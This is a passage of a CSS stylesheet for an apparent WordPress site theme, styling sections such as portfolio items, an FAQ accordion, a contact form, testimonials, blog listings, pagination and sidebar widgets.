    padding: 67px 0 0 7px;
}
.tbbar{
    position: absolute;
    left: -79px;
    top: 28px;
    width: 101px;
    height: 2px;
    background: var(--theme-color);
}
.insTabCon .secTitle{
    font-size: 40px;
    font-weight: 800;
    line-height: 40px;
    margin: -5px 0 26px;
}
.insTabCon p{
    font-size: 20px;
    line-height: 30px;
    color: #e6e6e6;
    letter-spacing: -.40px;
    margin-bottom: 52px;
}
.insTabCon .listItem li{
    font-size: 20px;
    font-weight: 500;
}
.insTabCon .listItem li i{
    color: var(--theme-color);
    margin-right: 13px;
}
.abquote{
    margin-top: 47px;
    left: -190px;
    position: relative;
    background: var(--theme-color);
    font-size: 27px;
    line-height: 36px;
    color: #fff;
    font-weight: 600;
    letter-spacing: -.56px;
    font-family: 'Fira Sans', sans-serif;
    padding: 36px 50px 31px 62px;
    border-radius: 7px;
}

/*--- Folio Item ---*/
.folioItem01.fI01Grid{
    position: relative;
    margin: 0 3px 6px;
}
.folioItem01.fI01Grid .folioHover h4 a:hover {
    color: var(--theme-color);
}
.folioItem01.fI01Grid .folioHover .fm-more{
    background: var(--theme-color);
}
.folioItem01.fI01Grid .folioHover .fm-more:hover {
    background: #26263e;
    color: #fff;
}
.folioItem01.fI01Grid:hover{
    box-shadow: none;
}
.folioItem01.fI01Grid img{
    border-radius: 10px;
}
.folioItem01 .folioHover{
    padding: 0 45px;
}
/*--- Team ---*/
.tm07.team_04 .tmThumb img{
    border-radius: 15px;
}
.tm07.team_04 .tmcontent {
    position: relative;
    width: calc(100% - 40px);
    border-radius: 15px;
    -webkit-box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 13%);
    -moz-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.13);
    box-shadow: 0px 0px 30px 0px rgb(0 0 0 / 13%);
}
.tm07.team_04 .tmcontent h3{
    font-size: 27px;
    color: #060606;
    font-weight: 600;
}
.tm07.team_04 .tmcontent p{
    color: #5a5a5a;
    font-size: 17px;
}

/*--- Faq ---*/
.bepAccordion.peracc03{
    margin: 0 -105px 0 0;
}
.bepAccordion.peracc03 .card{
    box-shadow: none;
    background: transparent;
    padding: 0 0 0;
    margin: 0 0 29px;
}
.bepAccordion.peracc03 .card .card-header h2 button.collapsed{
    color: #292929;
}
.bepAccordion.peracc03 .card .card-header h2 button.collapsed span{
    background: #fff;
}
.bepAccordion.peracc03 .card .card-header h2 button span{
    position: relative;
    right: auto;
    margin: 0 25px 0 0;
    width: 40px;
    height: 40px;
    background: var(--theme-color);
    border-radius: 10px;
    text-align: center;
    -webkit-box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
    -moz-box-shadow: 0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion.peracc03 .card .card-header h2 button.collapsed span:after,
.bepAccordion.peracc03 .card .card-header h2 button.collapsed span:before{
    background: #000;
}
.bepAccordion.peracc03 .card .card-header h2 button span:after,
.bepAccordion.peracc03 .card .card-header h2 button span:before{
    background: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.bepAccordion.peracc03 .card .card-header h2 button span:after{
    height: 2px;
    width: 10px;
}
.bepAccordion.peracc03 .card .card-header h2 button span:before{
    width: 2px;
    height: 10px;
}
.bepAccordion.peracc03 .card .card-body{
    font-size: 18px;
    border-bottom: 1px solid #e2e2e2;
    padding: 5px 0 22px 60px;
}
.bepAccordion.peracc03 .card .card-header h2 button{
    color: var(--theme-color);
    font-size: 24px;
    line-height: 40px;
    letter-spacing: -.48px;
}
.contact_form.contactForm03{
    margin: 0;
    padding: 0;
    background: transparent;
    box-shadow: none;
}
.ConCol{
    padding-right: 6px;
    padding-left: 6px;
}
.contact_form.contactForm03 select,
.contact_form.contactForm03 .nice-select,
.contact_form.contactForm03 input{
    height: 50px;
    line-height: 50px;
    padding: 0 30px;
    font-size: 12px;
    color: #666666;
    font-style: italic;
    letter-spacing: .36px;
    border-radius: 50px;
    margin: 0 0 10px;
}
.contact_form.contactForm03 .nice-select:after{
    font-size: 13px;
    color: #666666;
    font-style: normal;
}
.contact_form.contactForm03 .berpo_btn.with_icon04{
    height: 50px;
    line-height: 50px;
    background: transparent;
    border: 2px solid #fff;
    font-size: 12px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 800;
    letter-spacing: 0;
    padding: 0 15px;
    width: 184px;
}
.contact_form.contactForm03 .berpo_btn .bp-shape{
    background: #fff;
}
.contact_form.contactForm03 .berpo_btn.with_icon04:hover{
    color: var(--theme-color);
}
.contact_form.contactForm03 .berpo_btn.with_icon04 i{
    width: 24px;
    height: 24px;
    background: #fff;
    background: #fff;
    font-size: 12px;
    line-height: 25px;
    color: #2a2a2a;
    margin-left: 7px;
}
.contact_form.contactForm03 .berpo_btn.with_icon04:hover i{
    background: var(--theme-color);
    color: #fff;
}
input[type="checkbox"] {
    visibility: hidden;
    opacity: 0;
    display: inline-block;
    vertical-align: middle;
    width: 0;
    height: 0;
    display: none;
}
input[type="checkbox"] ~ span {
    position: relative;
    padding-left: 28px;
    color: #ffffff;
    font-size: 13px;
    line-height: 29px;
    font-style: italic;
    letter-spacing: .39px;
    cursor: pointer;
    display: block;
    margin: 29px 0 0;
}
input[type="checkbox"] ~ span:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 7px;
    background: #fff;
    height: 16px;
    width: 16px;
    line-height: 17px;
    font-style: normal;
    text-align: center;
    font-size: 10px;
    border-radius: 5px;
}
input[type="checkbox"]:checked ~ span:before {
    content: "\f024";
    color: var(--theme-color);
}

/*--- Blog Item ---*/
.blogItem06{
    position: relative;
    margin: 0 0 60px;
}
.blogItem06 .blogContent{
    position: relative;
    padding: 103px 40px 0 12px;
}
.blogItem06 .blogContent h3{
    font-size: 35px;
    line-height: 40px;
    font-weight: 700;
    color: #292929;
    letter-spacing: -.70px;
    margin: 0 0 16px;
}
.blogItem06 .blogContent h3 a:hover{
    color: var(--theme-color);
}
.blogItem06 .blogContent p{
    color: #5f5f5f;
    line-height: 30px;
    margin: 0 0 46px;
}
.blogItem06 .berpo_btn.with_icon{
    padding: 0 34px;
}
.blogItem06 .blogThumb02{
    position: relative;
    margin: 0 1px;
}
.blogItem06 .blogThumb02 img{
    width: 100%;
    height: auto;
    border-radius: 50%;
}
.blogItem06 .blogContent .pmeta{
    display: inline-block;
    font-size: 15px;
    font-weight: 700;
    color: #b7b7b7;
    font-family: 'Fira Sans', sans-serif;
    margin: 0 0 18px;
}
.pmeta a{
    display: inline-block;
    color: inherit;
}
.pmeta a.cat{
    text-transform: uppercase;
    color: #1c1c1c;
}
.pmeta a:hover{
    color: var(--theme-color);
}
.blogItem06.bireverse .blogContent{
    padding-right: 40px;
    padding-left: 0;
}

/*--- Testimonial ---*/
.testimonialslider05{
    position: relative;
    margin: 0 0 0 0;
    padding: 40px 0 22px 0;
}
.testimonialslider05:after{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: calc(100% - 29px);
    height: 100%;
    background: #e8f9fe;
    z-index: 1;
    border-radius: 10px;
    -webkit-box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
    -moz-box-shadow: 0px 0px 62px 0px rgba(0, 0, 0, 0.13);
    box-shadow: 0px 0px 62px 0px rgb(0 0 0 / 13%);
}
.testimonialslider05 .slick-list{
    z-index: 2;
}
.testiItem06{
    position: relative;
    margin: 0px 0 0 42px;
    text-align: left;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    padding: 33px 0 0;
}
.ti06Inner{
    position: relative;
    padding: 0px 125px 27px 0;
    margin: -4px 57px 0 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    border-bottom: 1px solid #dcdcdc;
}
.testimonialslider05 .slick-active + .slick-active + .slick-active .ti06Inner{
    border-bottom-color: transparent;
}
.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
    margin-right: 0;
    padding-left: 40px;
    padding-right: 140px;
}
.testiItem06.slick-slide.slick-current.slick-active{
    border-radius: 10px;
    background: #fff;
    margin-right: 0;
    -webkit-box-shadow: -1px 3px 51px 0px rgba(0, 0, 0, 0.11);
    -moz-box-shadow:    -1px 3px 51px 0px rgba(0, 0, 0, 0.11);
    box-shadow:         -1px 3px 51px 0px rgba(0, 0, 0, 0.11);
}
.testiItem06.slick-slide.slick-current.slick-active .ti06Inner{
    border-bottom-color: transparent;
}
.testiItem06.slick-slide.slick-current.slick-active img{
    right: 30px;
}
.testiItem06:before{
    position: relative;
    display: inline-block;
    content: '“';
    font-size: 42px;
    line-height: 37px;
    text-align: left;
    font-weight: 800;
    color: #000000;
    font-family: 'Fira Sans';
}
.testiItem06.slick-slide.slick-current.slick-active:before{
    padding-left: 40px;
}
.testiItem06 img{
    width: 83px;
    height: 83px;
    border-radius: 50%;
    position: absolute;
    right: 9px;
    top: -8px;
}
.testiItem06 h5{
    font-size: 15px;
    color: #000000;
    line-height: 1;
    margin: 0;
}
.testiItem06 .quatation{
    font-size: 18px;
    line-height: 28px;
    color: #5b5b5b;
    margin: 0 0 10px;
    font-weight: normal;
    font-style: italic;
}

/*--- Award Item ---*/
.awardItem01{
    position: relative;
    padding: 0 0 27px 163px;
}
.awardItem01 img{
    position: absolute;
    left: 0;
    top: 0;
    max-width: 133px;
    height: auto;
}
.awardCon{
    position: relative;
    border-left: 2px solid #e7e7e7;
    padding-left: 30px;
}
.awarName{
    position: relative;
    margin: 0 0 42px;
}
.awarName h5{
    font-size: 22px;
    color: #000000;
    line-height: 32px;
    letter-spacing: .44px;
    margin: 0 0 0;
    position: relative;
    top: -6px;
}
.awarName p{
    color: #999999;
    font-size: 19.32px;
    letter-spacing: .40px;
    font-family: 'Fira Sans', sans-serif;
    margin: 0;
}

/*--- Client Slider ---*/
.client-slider07.owl-carousel{
    position: relative;
}
.client-slider07.owl-carousel .owl-item {
    text-align: center;
}
.client-slider07.owl-carousel a{
    display: inline-block;
    text-align: center;
}
.client-slider07.owl-carousel a img {
    height: auto;
    width: 155px;
}
.grayscale img {
    filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -webkit-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
}
.grayscale a:hover img {
    filter: grayscale(0);
    -o-filter: grayscale(0);
    -webkit-filter: grayscale(0);
}

/*------------------------------------------------------
/ 8. About Page
/------------------------------------------------------*/
/*--- Page Banner ---*/
.page_banner{
    min-height: 631px;
    position: relative;
    background-size: cover;
    background-color: #1d1d1d;
    overflow: hidden;
    padding: 342px 0px 120px;
    background-repeat: no-repeat;
    background-position: center center;
}
.overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background: rgba(29, 29, 29, .74);
}
.page_banner .containier{
    position: relative;
    z-index: 2;
}
.banner-title {
    font-size: 50px;
    line-height: 58px;
    color: #ffffff;
    margin: 0 0 16px;
}
.breadcrumbs{
    margin: 0;
    font-size: 16px;
    color: #b8b8d3;
    line-height: 26px;
}
.breadcrumbs a{
    color: inherit;
}
.breadcrumbs a:hover{
    color: var(--theme-color);
}
.breadcrumbs span{
    display: inline-block;
    margin: 0 13px;
}

/*---  ---*/
.abpageThumb{
    position: relative;
    margin: 11px 0 0;
}
.abpageThumb img{
    max-width: 100%;
    height: auto;
    border-radius: 5px;
}
.abInner{
    position: absolute;
    right: 0;
    top: -80px;
    z-index: 2;
}
.abInner img{
    border-radius: 5px;
    -webkit-box-shadow: 0px 12px 68px 0px rgba(0, 0, 0, 0.21);
    -moz-box-shadow:    0px 12px 68px 0px rgba(0, 0, 0, 0.21);
    box-shadow:         0px 12px 68px 0px rgba(0, 0, 0, 0.21);
}
.abInner:after{
    position: absolute;
    right: 0;
    height: calc(100% - 5px);
    width: calc(100% + 37px);
    top: 42px;
    z-index: -1;
    content: '';
    border: 10px solid var(--theme-color);
}

/*--- Service Item ---*/
.service_item_10{
    position: relative;
    background: #fff;
    padding: 41px 40px 38px;
    border-radius: 5px;
    margin: 0 0 30px;
    -webkit-box-shadow: 0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    -moz-box-shadow:    0px 10px 32px 0px rgba(0, 0, 0, 0.07);
    box-shadow:         0px 10px 32px 0px rgba(0, 0, 0, 0.07);
}
.service_item_10 .ibMeta{
    position: relative;
    font-size: 68px;
    margin: 0 0 26px;
}
.service_item_10 .ibMeta img{
    height: 68px;
    width: auto;
    display: inline-block;
}
.service_item_10 h3{
    font-size: 24px;
    color: #333333;
    line-height: 30px;
    margin: 0 0 12px;
}
.service_item_10 h3 a{
    color: inherit;
}
.service_item_10 h3 a:hover{
    color: var(--theme-color);
}
.service_item_10 p{
    margin: 0 0 25px;
}
.service_item_10 .srm{
    display: inline-block;
    width: 46px;
    height: 46px;
    background: #f3f3f3;
    line-height: 46px;
    border-radius: 50%;
    text-align: center;
    color: #382c4d;
    line-height: 46px;
}
.service_item_10 .srm:hover{
    background: var(--theme-color);
    color: #fff;
}
.serviceSlider04.owl-carousel{
    position: relative;
}
.serviceSlider04.owl-carousel .owl-nav{
    position: absolute;
    right: 0;
    top: -89px;
}
.serviceSlider04.owl-carousel .owl-nav button{
    width: 58px;
    height: 58px;
    background: #fff;
    border-radius: 50%;
    text-align: center;
    color: #000000;
    font-size: 15px;
    line-height: 58px;
    margin-left: 12px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.serviceSlider04.owl-carousel .owl-nav button:hover{
    background: var(--theme-color);
    color: #fff;
}
.service_item_11{
    position: relative;
    overflow: hidden;
    border: 2px solid transparent;
    border-radius: 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.fixed_services .service_item_11{
    margin-bottom: 30px;
}
.service_item_11:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    visibility: hidden;
    opacity: 0;
    background: rgba(0, 0, 0, .3);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_item_11:hover:after{
    visibility: visible;
    opacity: 1;
}
.service_item_11 img{
    width: 100%;
    height: auto;
    border-radius: 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_item_11 h3{
    display: inline-block;
    height: 51px;
    position: absolute;
    z-index: 2;
    right: 0;
    bottom: 0;
    background: #000000;
    line-height: 50px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    margin: 0;
    letter-spacing: .36px;
    font-weight: 600;
    padding: 0 26px;
    border-radius: 3px 0 0 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.service_item_11:hover h3{
    visibility: hidden;
    opacity: 0;
}
.service_item_11 .srm{
    display: inline-block;
    height: 51px;
    position: absolute;
    right: 0;
    bottom: -50px;
    background: var(--theme-color);
    line-height: 50px;
    text-align: center;
    font-size: 18px;
    color: #ffffff;
    z-index: 2;
    margin: 0;
    visibility: hidden;
    opacity: 0;
    letter-spacing: .36px;
    font-weight: 600;
    padding: 0 31px;
    border-radius: 3px 0 0 0;
}
.service_item_11 i{
    display: inline-block;
    font-size: 13px;
    margin-left: 7px;
}
.service_item_11:hover .srm{
    visibility: visible;
    opacity: 1;
    bottom: 0;
}
.service_item_11:hover{
    border-color: var(--theme-color);
}

/*--- Testimonial ---*/
.tw-stretch-element-inside-column .videoBG{
    overflow: hidden;
    position: relative;
    float: right;
}
.tw-stretch-element-inside-column .videoBG img{
    width: auto;
    height: auto;
    max-width: initial;
}
.stracheVideo .vbtn02{
    width: 70px;
    height: 70px;
    background: transparent;
    line-height: 70px;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    color: #ffffff;
    font-size: 21px;
}
.stracheVideo .vbtn02:before{
    background: var(--theme-color);
    opacity: .4;
}
.stracheVideo .vbtn02:after{
    background: var(--theme-color);
}
.abTestimonial.owl-carousel{
    position: relative;
    padding: 0;
}
.abTestimonial .quatation{
    font-size: 18px;
    line-height: 27px;
    color: #d7d7d7;
    font-weight: 400;
    margin-bottom: 38px;
}
.abTestimonial.owl-carousel .ts_author img{
    width: 77px;
    height: 77px;
}
.abTestimonial .ts_author{
    padding-left: 96px;
    padding-top: 13px;
}
.abTestimonial .ts_author h5{
    font-size: 22px;
    color: #fff;
    line-height: 28px;
    text-transform: uppercase;
    margin-bottom: 8px;
}
.abTestimonial .ts_author span{
    color: var(--theme-color);
    font-size: 16px;
}
.abTestimonial.owl-carousel .owl-nav{
    display: none;
}

/*--- Award Item ---*/
.awardItem02{
    position: relative;
    min-height: 95px;
    padding: 0 55px 17px 87px;
    margin-bottom: 24px;
    border-bottom: 1px solid #f1f1f1;
}
.awardItem02:last-child{
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.awardItem02 img{
    width: 70px;
    height: 74px;
    border-radius: 2px;
    position: absolute;
    left: 0;
    top: 0;
}
.awardItem02 .awarName{
    margin: 0;
}
.awardItem02 .awarName h3{
    font-size: 18px;
    line-height: 30px;
    color: #000000;
}
.awardItem02 .awarName p{
    color: #999999;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .32px;
    margin: 0;
}
.brLeft{
    border-left: 1px solid #f1f1f1;
    margin-left: -15px;
    padding-left: 0;
    position: relative;
}
.brLeft .awardItem02{
    padding-left: 180px;
}
.brLeft .awardItem02 img{
    left: 95px;
}
/*------------------------------------------------------
/ 9. Blog Page
/------------------------------------------------------*/
.blogPage{
    position: relative;
    padding: 150px 0;
}
.blogList01{
    position: relative;
    margin: 0 5px 50px 0;
}
.blogList01.bil{
    margin-left: 5px;
    margin-right: 0;
}
.blogList01 img{
    max-width: 100%;
    width: auto;
    height: auto;
    border-radius: 5px 5px 0 0;
}
.listCon{
    position: relative;
    background: #fff;
    margin: -40px 18px 0 27px;
    border-radius: 3px 3px 0 0;
    padding: 52px 50px 46px;
    border-bottom: 1px solid #ececec;
}
.listCon h3{
    font-size: 30px;
    line-height: 36px;
    color: #252525;
    margin: 0 0 12px;
}
.listCon h3 a{
    color: inherit;
}
.listCon h3 a:hover{
    color: var(--theme-color);
}
.listCon .bmeta {
    color: #696969;
    font-size: 15px;
    margin: 0 0 18px;
}
.listCon .bmeta i {
    font-size: 16px;
    margin-right: 6px;
    color: inherit;
}
.listCon .bmeta span {
    color: inherit;
    margin-left: 19px;
}
.listCon .bmeta span.price span{
    margin-left: 0;
}

.listCon .bmeta a{
    color: var(--theme-color);
    margin-right: 20px;
    text-transform: capitalize;
}
.listCon .bmeta a:hover{
    color: #252525;
}
.listCon p{
    font-size: 18px;
    line-height: 28px;
    margin: 0;
}
.bepro_pagination {
    position: relative;
    display: flex;
    background: transparent;
    justify-content: center;
    font-family: 'Fira Sans', sans-serif;
}
.bepro_pagination .woocommerce-pagination, .bepro_pagination .pagination{
    width: 100%;
    position: relative;
    margin: 35px 0 0;
    background: url(../images/bg/pagination.jpg) no-repeat center center / cover;
    padding: 24px 35px 18px;
}
.bepro_pagination a, .bepro_pagination .page-numbers {
    width: 32px;
    height: 32px;
    color: #252525;
    line-height: 34px;
    margin: 0 1px;
    border: none;
    border-radius: 3px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-weight: 600;
    font-size: 14px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.bepro_pagination a.next, .bepro_pagination a.prev{
    width: auto;
    height: auto;
    font-size: 20px;
    color: #8799a3;
}
.bepro_pagination a.prev{
    float: left;
}
.bepro_pagination a.next{
    float: right;
}
.bepro_pagination a i{
    display: inline-block;
}
.bepro_pagination a span{
    display: inline-block;
    font-size: 14px;
    position: relative;
    top: -4px;
    margin-left: 20px;
}
.bepro_pagination a.next span{
    margin-left: 0;
    margin-right: 20px;
}
.bepro_pagination a.next:hover, .bepro_pagination a.prev:hover{
    background: transparent;
    color: var(--theme-color);
}
.bepro_pagination a:hover, .bepro_pagination span.current {
    color: #fff;
    background: var(--theme-color);
}
.bepro_pagination .pagination{
    display: flex;
    width: 100%;
    justify-content: center;
}
.bepro_pagination .prev{
    position: absolute;
    left: 30px;
}
.bepro_pagination .next{
    position: absolute;
    right: 30px;
}
.bpPad{
    padding-bottom: 258px;
}
.blogPage .bireverse .blogContent{
    padding: 0;
    text-align: left;
}
.blogPage .blogItem02.bireverse{
    border-bottom: 1px solid #eeeeee;
    padding: 0 0 63px;
    margin: 0 0 58px;
}
.blogPage .blogThumb02 .bmeta{
    background: var(--theme-color);
}
.blogPage .blogContent h3 a:hover{
    color: var(--theme-color);
}
.blogItem02 .berpo_btn.with_icon{
    background: #1e1e1e;
}
.blogItem02 .berpo_btn.with_icon i{
    background: #424242;
}
.blogItem02 .berpo_btn.with_icon:hover i{
    background: #760000;
}
.blogItem02 .berpo_btn .bp-shape{
    background: var(--theme-color);
}
.blogPage .blogItem03{
    margin: 0 0 30px 5px;
}
.blogPage .blogContent02 h3 a:hover,
.blogPage .blogContent02 .bmeta a:hover{
    color: var(--theme-color);
}
.blogPage .berpo_btn.with_icon03:after{
    background: #1e1e1e;
}
.blogPage .blogItem03 .berpo_btn.with_icon03{
    background: var(--theme-color);
}
.blogPage .blogItem04{
    margin-bottom: 40px;
}
.blogPage .blogContent03 h3 a:hover{
    color: var(--theme-color);
}
.blogPage .blogContent03 .bmeta a{
    background: transparent;
    -webkit-text-fill-color: var(--theme-color);
}
.blogPage .blogContent04 .bmeta{
    background: var(--theme-color);
}
.blogPage .blogContent04 .bmeta:hover{
    background: #1e1e1e;
}
.blogPage .blogContent04 h3 a:hover{
    color: var(--theme-color);
}
.blogPage .blogContent04 .rmb:hover{
    background: var(--theme-color);
}
.bpsRight .blogList01.bil{
    margin-left: 0;
    margin-right: 5px;
}
.blogPage.bpsRight .blogItem03{
    margin-left: 0;
    margin-right: 5px;
}
.justify-content-center .blogPage .blogItem03,
.justify-content-center .blogList01.bil{
    margin-left: 0;
    margin-right: 0;
}
.justify-content-center .blogList01.bil img{
    width: 100%;
}

/*--- Sidebar ---*/
.wp-block-search, .search_form {
    position: relative;
}
.sidebar .widget.widget_product_search, .sidebar .widget.widget_search {
    padding: 0 !important;
    background: transparent;
}
.sidebar .widget.widget_product_search .widget_title, .sidebar .widget.widget_search .widget_title{
    display: none;
}
.woocommerce-product-search input[type="search"], .wp-block-search .wp-block-search__input, .search_form input[type="search"] {
    display: block;
    width: 100%;
    padding: 0 30px;
    height: 60px;
    border: none;
    background: #f3f4f6;
    border-radius: 50px;
    font-size: 14px;
    font-style: italic;
    color: #8799a3;
    font-weight: 400;
}
.woocommerce-product-search button, .wp-block-search .wp-block-search__button, .search_form button {
    background: #fff;
    border: none;
    font-size: 16px;
    line-height: 56px;
    color: #101a25;
    position: absolute;
    margin: 0;
    padding: 0;
    right: 2px;
    top: 2px;
    height: 100%;
    padding: 0 20px;
    border-radius: 50px;
    width: auto;
    font-weight: 500;
    height: 56px;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.woocommerce-product-search button:hover, .wp-block-search .wp-block-search__button:hover, .search_form button:hover {
    color: #fff;
    background: var(--theme-color);
}
.sidebar .widget ol.wp-block-latest-comments li, .sidebar .widget ul.wp-block-latest-comments li {
    padding-left: 0;
}
.sidebar{
    position: relative;
    margin: 0 0 0 20px;
}
.sidebar.lsb{
    margin-left: 0;
    margin-right: 20px;
}
.sidebar .widget {
    position: relative;
    margin: 0 0 40px;
    padding: 44px 40px 45px;
    border-radius: 10px;
    background: url(../images/bg/widget.jpg) no-repeat center center / cover;
}
.sidebar .widget h2,
.sidebar .widget .widget_title {
    color: #252525;
    font-size: 23px;
    line-height: 28px;
    text-transform: capitalize;
    margin: 0 0 31px;
    display: inline-block;
    position: relative;
    z-index: 2;
}
.sidebar .widget h2:after,
.sidebar .widget .widget_title:after{
    position: absolute;
    left: 0;
    bottom: 3px;
    width: 100%;
    height: 5px;
    content: '';
    background: #ffd7d7;
    border-radius: 10px;
    z-index: -1;
}
.pp_post_item{
    position: relative;
}
.sidebar .pp_post_item {
    position: relative;
    padding-top: 7px;
    min-height: 80px;
    padding-left: 120px;
    margin-bottom: 30px;
}
.sidebar .pp_post_item img {
    width: 97px;
    height: 80px;
    border-radius: 5px;
    position: absolute;
    left: 0;
    top: 0;
}
.sidebar .pp_post_item span{
    display: block;
    font-size: 14px;
    color: #696969;
    font-weight: 500;
    margin-bottom: 8px;
}
.sidebar .pp_post_item a{
    font-size: 17px;
    line-height: 23px;
    color: #252525;
    font-weight: 600;
    margin-bottom: 3px;
}
.sidebar .pp_post_item a:hover{
    color: var(--theme-color);
}
.sidebar .pp_post_item .author{
    display: inline-block;
    font-size: 14px;
    font-weight: 400;
    margin: 0;
    color: var(--theme-color);
    font-family: 'Roboto', sans-serif;
}
.sidebar .pp_post_item .author:hover{
    color: #252525;
}
.sidebar .berpo_btn{
    height: 40px;
    line-height: 40px;
    border-radius: 50px;
    font-weight: 600;
    font-size: 13px;
    padding: 0 36px;
    margin-top: 5px;
}
.sidebar .widget ol,
.sidebar .widget ul {
    margin: 0;
    padding: 0;
}
.sidebar ol li,
.sidebar ul li {
    list-style: none;
    display: block;
    font-size: 15px;
    color: #252525;
    line-height: 26px;
    position: relative;
    margin: 0 0 15px;
    padding-left: 21px;
}
.sidebar ol li a,
.sidebar ul li a {
    display: inline-block;
    color: inherit;
    line-height: inherit;
}
.sidebar ol li:before, .sidebar ul li::before{
    content: "\ef55";
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-size: 11px;
    color: inherit;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.sidebar ol li:hover:before, .sidebar ul li:hover:before{
    color: var(--theme-color);
}
.sidebar ol li a:hover,
.sidebar ul li a:hover {
    color: var(--theme-color);
}
.sidebar .widget_archive ul li,
.sidebar .widget_product_categories ul li,
.sidebar .widget_categories ul li{
    text-align: right;
    text-transform: capitalize;
}
.sidebar .widget_archive ul li a,
.sidebar .widget_product_categories ul li a,
.sidebar .widget_categories ul li a{
    float: left;
}
.sidebar .widget_categories.cusCat ul li:before{
    display: none;
}
.sidebar .widget_categories.cusCat ul li{
    margin-right: 12px;
    background: #fff;
    padding: 10px 22px 10px;
    margin-bottom: 5px;
    border-radius: 3px;
    text-align: right;
    text-transform: capitalize;
}
.sidebar .widget_categories.cusCat ul li span{
    display: inline-block;
    width: 32px;
    height: 36px;
    border-radius: 5px;
    text-align: center;
    background: #ededed;
    font-size: 12px;
    color: #252525;
    line-height: 36px;
    font-weight: 700;
    position: absolute;
    right: -14px;
    top: 0;
    bottom: 0;
    margin: auto;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.sidebar .widget_categories.cusCat ul li:hover a{
    color: var(--theme-color);
}
.sidebar .widget_categories.cusCat ul li:hover span{
    background: var(--theme-color);
    color: #fff;
}
.sidebar ol li a, .sidebar .widget_recent_comments ul li a {
    display: contents;
}
.sidebar .wp-block-latest-comments li:before,
.sidebar .widget_rss ul li:before,
.sidebar .widget_recent_comments ul li:before{
    display: none;
}
.sidebar .widget_rss ul li,
.sidebar .widget_recent_comments ul li{
    padding-left: 0;
}
.sidebar ul ul, .sidebar ol ol, .sidebar ol .sub-menu, .sidebar ol .children, .sidebar ul .sub-menu, .sidebar ul .children {
    padding:  0;
    margin: 15px 0 0;
}
.sidebar ul li li a, .sidebar ol ol li a, .sidebar ol .sub-menu li a, .sidebar ol .children li a, .sidebar ul .sub-menu li a, .sidebar ul .children li a {
    padding-left: 20px;
}
.sidebar ul li li, .sidebar ol ol li, .sidebar ol .sub-menu li, .sidebar ol .children li, .sidebar ul .sub-menu li, .sidebar ul .children li {
    padding: 0 0 0;
    border-bottom: none;
}
.tagcloud {
    position: relative;
    display: inline-block;
    width: 100%;
    margin-bottom: -10px;
}
.tagcloud a {
    height: 37px;
    text-align: center;
    padding: 0 17px;
    line-height: 35px;
    border: none;
    display: inline-block;
    border-radius: 50px;
    background: #ffffff;
    border: 2px solid #f0f4f7;
    color: #696969;
    text-transform: capitalize;
    font-size: 15px !important;
    margin-right: 9px;
    margin-bottom: 9px;
    font-weight: 400;
    float: left;
}
.tagcloud a:hover{
    background: var(--theme-color);
    border-color: var(--theme-color);
    color: #fff;
}
.sidebar .galleryShots a{
    width: 130px;
    height: 114px;
    margin: 0 9px 9px 0;
}
.sidebar .galleryShots a:after{
    border-radius: 10px;
}
.sidebar .galleryShots a img{
    border-radius: 10px;
}
.wp-block-search .wp-block-search__label{
    display: none;
}
.sidebar select{
    background: url(../images/select.png) no-repeat calc(100% - 25px) center #FFF;
    border-radius: 50px;
    color: #696969;
    font-size: 16px;
    height: 60px;
    border: 1px solid #eaeaea;
    padding: 0 30px;
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    line-height: 60px;
    cursor: pointer;
}
.widget table {
    width: 100%;
    border: 1px solid #eaeaea;
    margin: -1px 0 0;
}
.sc_content table caption, .sic_the_content table caption, .widget table caption {
    font-size: 14px;
    color: #252525;
    font-weight: 600;
    line-height: .8;
    caption-side: top;
    padding: 16px 5px;
    text-align: center;
    border: 1px solid #eaeaea;
    border-bottom: none;
    text-transform: uppercase;
}
.sic_the_content table thead, .sc_content table tbody, .widget table thead, .widget table tbody {
    border-left: 1px solid #eaeaea;
}
